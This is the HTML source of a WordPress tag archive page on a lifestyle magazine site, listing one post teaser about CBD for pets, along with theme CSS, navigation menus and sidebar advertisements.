	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab .vc_active a, #about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab.vc_active a,
	.services-style-5 .services-item .icon_bg,
	#rs-skills .vc_progress_bar .vc_single_bar,
	#scrollUp i,
	#rs-header.header-style5 .header-inner .menu-area,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	.contact-sec .contact:before, .contact-sec .contact:after,
	.contact-sec .contact2:before,
	.bs-search button:hover,
	.team-grid-style2 .team-item-wrap .team-img .team-img-sec:before,
	.rs-heading.style2::after,
	.rs-porfolio-details.project-gallery .file-list-image:hover .p-zoom:hover,
	.woocommerce div.product .woocommerce-tabs ul.tabs li:hover, 
	.team-slider-style2 .team-item-wrap .team-img .team-img-sec:before,
	.cate-single ul li a,
	.rs-team-grid.team-style5 .team-item .normal-text .social-icons a i
	{
		background: #a61830;
	}

	#about-history-tabs .vc_tta-tabs-container ul.vc_tta-tabs-list .vc_tta-tab a:hover,
	.woocommerce span.onsale,
	body .vc_tta-container .tab-style-left .vc_tta-tabs-container .vc_tta-tabs-list li.vc_active a,
	.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover
	{
		background: #1f2024 !important;
	}

	.full-video .rs-services1.services-left .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial9 .single-testimonial .testimonial-image img,
	#cl-testimonial ul.slick-dots li button,
	.rs-services1.services-left.border_style .services-wrap .services-item .services-icon i,
	.rs-services1.services-right .services-wrap .services-item .services-icon i,
	#cl-testimonial.cl-testimonial10 .slick-arrow,
	#rs-header.header-style-4 .menu-sticky.sticky .quote-button,
	.team-grid-style2 .team-item-wrap .team-img img, .team-slider-style2 .team-item-wrap .team-img img,
	.contact-sec .wpcf7-form .wpcf7-text, .contact-sec .wpcf7-form .wpcf7-textarea{
		border-color: #1f2024 !important;
	}

	.rs-footer{
						background: #f7f7f7 !important;
					}

			.headerstyle5 .logo-section,
		#rs-header.header-style4 .menu-responsive,
		#rs-header.header-style-4 .menu-area,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .menu-responsive .inner-contain .col-menu{
		background:#ffffff 
	}
	
			.rs_button.btn-border{
			border-color:#a61830;
			color:#a61830;
		}
	

			.footer-top ul.footer_social li a, .rs-footer .footerbtm-areas ul.footer_social li a{
			background:#c70039;
		}
	
			.footer-top ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover,
		.rs-footer .footerbtm-areas ul.footer_social li a:hover{
			background:#a50023;
		}
	

			#rs-header .toolbar-area{
			border-color:#ffffff;
		}
	
	
			#rs-header .toolbar-area .toolbar-contact ul li.current-menu-item a,
		#rs-header #top-menu li:hover a
		{
			color:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li a{
			background:#009eed;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a{
			background:#0b93d7;
		}
	
			#rs-header .toolbar-area .toolbar-sl-share ul li a i{
			color:#ffffff;
		}
	

			#rs-header .toolbar-area .toolbar-sl-share ul li:hover a i{
			color:#ffffff;
		}
	

			#rs-header .sticky_search i:before{
			color:#333;
		}
	
			#rs-header .sticky_search:hover i:before{
			color:#111;
		}
	


			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-responsive .inner-contain .col-menu{
			background:#ffffff!important; 
		}
	

			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a{
			color:#000000!important; 
		}
	
			#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li > a:hover,
		#rs-header.header-style4 .header-inner.menu-sticky.sticky .menu-area .navbar ul > li.current-menu-item > a{
			color:#dd3333!important; 
		}
	
	

			.readon,
		.comment-respond .form-submit #submit,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button,
		.woocommerce button.button.alt,  
		.woocommerce ul.products li a.button,
		input[type="submit"],
		.loadbtn .btn-load, .rs-news-vertical-slider2 .btn-load, 
		.loadbtn #loadmore, .rs-news-vertical-slider2 #loadmore,
		.woocommerce .wc-forward,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button, 
		.submit-btn .wpcf7-submit{
			background:#a61830;
			border-color:#a61830;
		}
		

			.readon,
		.woocommerce button.button,
		.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce .wc-forward, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
		.woocommerce a.button,
		.woocommerce .wc-forward,
		.comments-area .comment-list li.comment .reply a,
		.woocommerce button.button.alt,   
		.woocommerce ul.products li a.button{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
		.woocommerce .wc-forward:hover,
		.woocommerce a.button:hover,
		.woocommerce button.button.alt:hover,  
		.woocommerce button.button:hover,  
		.woocommerce ul.products li:hover a.button,
		.woocommerce button.button:hover, 
		.submit-btn i,
		.comment-respond .form-submit #submit:hover,
		.submit-btn:hover .wpcf7-submit{
			color:#ffffff;
		}
	
			.readon:hover,
		.comments-area .comment-list li.comment .reply a:hover,
		.woocommerce a.button:hover,
		.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce .wc-forward:hover, .woocommerce button.button:hover, .woocommerce input.button, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
		.woocommerce button.button.alt:hover, 
		.comment-respond .form-submit #submit:hover,
		.woocommerce button.button:hover,
		.woocommerce ul.products li:hover a.button,
		.submit-btn:hover .wpcf7-submit{
			border-color:#a51d34;
			background :#a51d34;
		}
	
	
	@media only screen and (max-width: 991px){
		#rs-header.header-style4 .menu-responsive {
		    background: #a61830;
		    
		}

						
				#rs-header .logo-area img {
				    max-height: 30px !important;					    
				}			
				}

</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="archive tag tag-cbd-for-cats tag-266 wp-custom-logo rttpg rttpg-7.7.3 radius-frontend rttpg-body-wrap rttpg-flaticon hfeed wpb-js-composer js-comp-ver-6.1 vc_responsive">

  <!--Page Layout start here-->
    <!--Page Layout end here-->

 <!--Preloader start here-->
   
    <!--Preloader area end here-->
   <div id="page" class="site  ">
  
<header id="rs-header" class="header-style-6 header-style-5 headerstyle5 headerstyle51">
    
<div class="sticky_form">
	<div class="sticky_search close-search"> 
	  <i class="flaticon-cross"></i>
	</div>
  <form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></div>

    <div class="header-inner menu-sticky  menu-sticky-phone">
        <!-- Toolbar Start -->
                <!-- Toolbar End -->
        <!-- Logo Area Start -->
        <div class="logo-section">
            <div class="container">
                <div class="row-table">        
                    <div class="col-cell">
                          <div class="logo-area">
          <a href="https://fashionlifemag.com/" rel="home"><img style = "max-height: 70px" src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
         
  </div>
    <div class="logo-area sticky-logo">
      <a href="https://fashionlifemag.com/" rel="home"><img src="https://fashionlifemag.com/wp-content/uploads/2020/07/01.png" alt="Fashion Life Mag"></a>
    </div>
                        </div>
                    <div class="col-cell col-xs-12">
                        <!-- Header Menu Start -->  
                                                <div class="menu-area" >
                                <div class="inners-containers">
                                    <div class="menu_one">
                                            <div class="row-table">               
                                                <div class="col-cell menu-responsive">  
                                                      <nav class="nav navbar">
        <div class="navbar-menu">
            <div class="menu-main-menu-container"><ul id="primary-menu-single1" class="menu"><li id="menu-item-3648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li id="menu-item-28" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li id="menu-item-3356" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </div>
       
        <div class='nav-link-container mobile-menu-link'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger2"></span>
                <span class="hamburger3"></span>
            </a> 
        </div>
    </nav>
    
<nav class="nav-container mobile-menu-container">
    <ul class="sidenav">
        <li class='nav-link-container'> 
            <a href='#' class="nav-menu-link">              
                <span class="hamburger1"></span>
                <span class="hamburger3"></span>
            </a> 
        </li>
        <li>
          <div class="menu-main-menu-container"><ul id="primary-menu-single2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3648"><a href="https://fashionlifemag.com/home-two/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14"><a href="https://fashionlifemag.com/category/beauty/">Beauty</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://fashionlifemag.com/category/beauty/hair/">Hair</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://fashionlifemag.com/category/beauty/health-fitness/">Health &#038; Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://fashionlifemag.com/category/beauty/makeup-skin-care/">Makeup &#038; Skin Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-18"><a href="https://fashionlifemag.com/category/culture/">Culture</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://fashionlifemag.com/category/culture/art-design/">Art &#038; Design</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://fashionlifemag.com/category/culture/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21"><a href="https://fashionlifemag.com/category/culture/celebrities/">Celebrities</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22"><a href="https://fashionlifemag.com/category/culture/movies-tv/">Movies and TV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://fashionlifemag.com/category/culture/music/">Music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://fashionlifemag.com/category/culture/politics/">Politics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25"><a href="https://fashionlifemag.com/category/culture/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://fashionlifemag.com/category/culture/travel-food/">Travel and Food</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://fashionlifemag.com/category/fashion/">Fashion</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://fashionlifemag.com/category/fashion/celebrity-style/">Celebrity Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://fashionlifemag.com/category/fashion/fashion-shopping-guide/">Fashion &#038; Shopping Guide</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-30"><a href="https://fashionlifemag.com/category/fashion/fashion-accessories/">Fashion Accessories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://fashionlifemag.com/category/fashion/fashion-designers/">Fashion Designers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://fashionlifemag.com/category/fashion/fashion-trends/">Fashion Trends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://fashionlifemag.com/category/fashion/personal-style/">Personal Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://fashionlifemag.com/category/fashion/street-style/">Street Style</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-35"><a href="https://fashionlifemag.com/category/love/">Love</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://fashionlifemag.com/category/love/sex-relationships/">Sex and Relationships</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3356"><a href="https://fashionlifemag.com/blog/">Blog</a></li>
</ul></div>        </li>
        <li class="social-icon-responsive">
             
    <ul class="offcanvas_social">  
                <li> 
        <a href="#"><span><i class="fa fa-facebook"></i></span></a> 
        </li>
                        <li> 
        <a href="# "><span><i class="fa fa-twitter"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-pinterest-p"></i></span></a> 
        </li>
                                <li> 
        <a href="# "><span><i class="fa fa-google-plus-square"></i></span></a> 
        </li>
                                             
    </ul>
        </li>
    </ul>

   

</nav>                                            </div>

                                            <div class="col-cell header1-rihgt">
                                                                                            <div class="sidebarmenu-search">                                
                                                  <div class="sticky_search"> 
                                                      <i class="flaticon-search"></i> 
                                                  </div>
                                                     
                                              </div>
                                              
                                                          
                                          </div> 
                                      </div>
                                  </div>
                                </div>    
                          </div>
                        <!-- Header Menu End -->   
                    </div>
                </div>
            </div>
        </div>
    </div>
      <!-- Slider Start Here -->
    </header>
  <!-- End Header Menu End -->
  <div class="main-contain">

<div class="rs-breadcrumbs  porfolio-details ">
    <div class="rs-breadcrumbs-inner">  
    <div class="container">
      <div class="breadcrumbs-inner">
        <h1 class="page-title">CBD for cats</h1>         <!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Fashion Life Mag." href="https://fashionlifemag.com" class="home" ><span property="name">Fashion Life Mag</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Blog." href="https://fashionlifemag.com/blog/" class="post-root post post-post" ><span property="name">Blog</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy post_tag current-item">CBD for cats</span><meta property="url" content="https://fashionlifemag.com/tag/cbd-for-cats/"><meta property="position" content="3"></span> 
      </div>
    </div>
  </div>
    
</div>
<div id="rs-blog" class="rs-blog category-page">  
<div class="container">
    <div id="content">
        <div class="row full-layout-right"> 
            <div class="col-md-12 col-lg-8">            
                <!-- Category Post Slider Start Here -->
                                    <div class="post-gallery-slider cate-post-slider cate-pages">
                                                    <article class="post-370 post type-post status-publish format-standard has-post-thumbnail hentry category-now-trending tag-cbd-catsa tag-cbd-dogs tag-cbd-for-birds tag-cbd-for-camels tag-cbd-for-cats tag-cbd-for-cows tag-cbd-for-dogs tag-cbd-for-farm-animals tag-cbd-for-horses tag-cbd-for-pets tag-cbd-for-rats tag-cbd-for-sheep tag-cbd-for-snakes tag-cbd-oil-for-cats tag-cbd-oil-for-dogs tag-cbd-snacks-for-cats tag-cbd-snacks-for-dogs">                    
                                                                    <div class="blog-img2 blog-img-arc">
                                        <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/12/Everything-You-Don’t-Know-About-CBD-for-Pets.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything You Don’t Know About CBD For Pets" decoding="async" fetchpriority="high" />                           
                                    </div><!-- .blog-img -->
                                                                    <div class="full-blog-content">
                                        <div class="get_date_format2">
                                           <span class="date">                                                
                                                <i class="fa fa-user-o" aria-hidden="true"></i>
                                                Katie Peachesa                                            </span>
                                            <span class="author"> 
                                                <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                December 12, 2019 
                                            </span>                                             
                                        </div>
                                        <div class="title-wrap">                                                           
                                            <h2 class="blog-title">
                                                <a href="https://fashionlifemag.com/everything-you-dont-know-about-cbd-for-pets/">
                                                  Everything You Don’t Know About CBD For Pets                                                </a>
                                            </h2>
                                        </div>
                                    </div>
                            </article>
                                                        
                    </div>            
                                        <!-- Category Post Slider End Here -->                

                    <!-- Category Post Start Here -->
                    <div class="row post-cate-sec ">            
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-370 post type-post status-publish format-standard has-post-thumbnail hentry category-now-trending tag-cbd-catsa tag-cbd-dogs tag-cbd-for-birds tag-cbd-for-camels tag-cbd-for-cats tag-cbd-for-cows tag-cbd-for-dogs tag-cbd-for-farm-animals tag-cbd-for-horses tag-cbd-for-pets tag-cbd-for-rats tag-cbd-for-sheep tag-cbd-for-snakes tag-cbd-oil-for-cats tag-cbd-oil-for-dogs tag-cbd-snacks-for-cats tag-cbd-snacks-for-dogs">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/everything-you-dont-know-about-cbd-for-pets/"> <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/12/Everything-You-Don’t-Know-About-CBD-for-Pets.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Everything You Don’t Know About CBD For Pets" decoding="async" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/now-trending/" rel="category tag" >Now Trending</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/everything-you-dont-know-about-cbd-for-pets/">
                                                                      Everything You Don’t Know About CBD For Pets                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            December 12, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/cbd-catsa/" rel="tag">CBD catsa</a>, <a href="https://fashionlifemag.com/tag/cbd-dogs/" rel="tag">CBD dogs</a>, <a href="https://fashionlifemag.com/tag/cbd-for-birds/" rel="tag">CBD for birds</a>, <a href="https://fashionlifemag.com/tag/cbd-for-camels/" rel="tag">CBD for camels</a>, <a href="https://fashionlifemag.com/tag/cbd-for-cats/" rel="tag">CBD for cats</a>, <a href="https://fashionlifemag.com/tag/cbd-for-cows/" rel="tag">CBD for cows</a>, <a href="https://fashionlifemag.com/tag/cbd-for-dogs/" rel="tag">CBD for Dogs</a>, <a href="https://fashionlifemag.com/tag/cbd-for-farm-animals/" rel="tag">CBD for farm animals</a>, <a href="https://fashionlifemag.com/tag/cbd-for-horses/" rel="tag">CBD for Horses</a>, <a href="https://fashionlifemag.com/tag/cbd-for-pets/" rel="tag">CBD for Pets</a>, <a href="https://fashionlifemag.com/tag/cbd-for-rats/" rel="tag">CBD for rats</a>, <a href="https://fashionlifemag.com/tag/cbd-for-sheep/" rel="tag">CBD for sheep</a>, <a href="https://fashionlifemag.com/tag/cbd-for-snakes/" rel="tag">CBD for snakes</a>, <a href="https://fashionlifemag.com/tag/cbd-oil-for-cats/" rel="tag">CBD oil for cats</a>, <a href="https://fashionlifemag.com/tag/cbd-oil-for-dogs/" rel="tag">CBD oil for dogs</a>, <a href="https://fashionlifemag.com/tag/cbd-snacks-for-cats/" rel="tag">CBD snacks for cats</a>, <a href="https://fashionlifemag.com/tag/cbd-snacks-for-dogs/" rel="tag">CBD snacks for dogs</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                Cannabidiol (CBD) and other cannabis-derived phytocompounds are proving to be quite therapeutically beneficial. CBD is a holistic alternative that works with our own body’s endocannabinoid system (ECS)...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/everything-you-dont-know-about-cbd-for-pets/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                            </div>
            

                <div class="pagination-area">
                                    </div>
                 
            </div>
            <div class="col-md-12 col-lg-4">
    <aside id="secondary" class="widget-area">
	    <div class="bs-sidebar dynamic-sidebar">
	        <section id="media_video-2" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD Yoga Interview IGTV &#8211; JustCBD</span></h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-370-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4</a></video></div></section><section id="media_image-5" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Shop Women&#8217;s Sexy Lingerie</span></h2><a href="https://peachesandscreams.co.uk/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800-3.gif" class="image wp-image-692  attachment-full size-full" alt="Shop Women&#039;s Sexy Lingerie" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="search-2" class="widget sidebar-widgets widget_search"><form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></section><section id="media_image-10" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-2" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Download Instagram Management Software</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-253  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-3" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Scrape Niche-Targeted Leads</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-254  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-11" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-4" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global Fashion and Beauty Industry B2B Databases</span></h2><a href="https://creativebeartech.com"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Box_7_womens_apparel_and_clothing_stores_email_list_box.png" class="image wp-image-255  attachment-full size-full" alt="Global Fashion and Beauty Industry B2B Databases" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_video-3" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD SkinCare and Beauty</span></h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-370-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><a 